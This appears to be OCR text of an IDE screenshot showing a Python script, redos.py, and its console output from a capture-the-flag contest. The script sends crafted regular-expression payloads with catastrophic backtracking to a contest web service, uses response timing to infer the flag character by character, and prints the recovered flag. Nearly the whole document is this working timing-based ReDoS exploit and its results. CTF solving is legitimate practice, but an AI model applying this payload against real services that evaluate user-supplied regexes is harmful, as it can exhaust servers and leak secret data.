 PC
PP pythonProject1 版本控制 当前文件
项目
1.py 3.py 4.py redos.py
pythonProject1 E:\pythonPro
.venv
Lib
Scripts
.gitignore
pyvenv.cfg
1.py
2.py
3.py
3-2.py
4.py
redos.py
外部库
临时文件和控制台
1 4
1 import requests
2 import re
3 import time
4
5 chrlist = "0123456789abcdefgl-{}"
6 flag = ""
7 while True:
8     timelist = []
9     for i in chrlist:
10         print(i)
11         res = requests.get("http://contest.ctf.nefu.edu.cn:33309/?x=^"+flag+i+"|(^.*.*.*.*.*.*.*.*$){1000}")
12         exetime = re.findall( pattern: "<strong>Exec Time:</strong> (.*)<br />", str(res.content))[0]
13         timelist.append(exetime)
14         time.sleep(0.2)
15     mintime = min(timelist)
16     print(timelist.index(mintime))
17     flag += chrlist[timelist.index(mintime)]
18     print(flag)
19     if flag[-1] == "}":
20         break
21 print(flag)
22
运行 redos
g
l
-
{
}
20
flag{4ec4dd16-5370-478f-9d55-fe1563268a9f}
flag{4ec4dd16-5370-478f-9d55-fe1563268a9f}
进程已结束，退出代码为 0
pythonProject1 > redos.py 22:1 CRLF UTF-8 4 个空格 Python 3.9 (pythonProject)